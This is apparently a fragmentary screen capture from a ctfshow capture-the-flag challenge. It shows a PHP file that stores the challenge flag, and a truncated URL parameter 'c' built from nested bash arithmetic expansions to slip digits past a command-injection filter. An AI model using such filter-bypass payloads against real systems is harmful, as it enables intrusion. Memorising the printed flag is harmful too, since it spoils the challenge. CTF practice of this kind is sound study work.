 top
8499aa5a-bf30-4db5-993e-18b4f
?c=$((~$(($((~$(())))$((~$(())))$(
Wappalyzer - Technology profiler
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-07 19:40:53
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-07 19:41:00
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{0d56df99-446f-4078-8b3e-bda6e6bb8390}";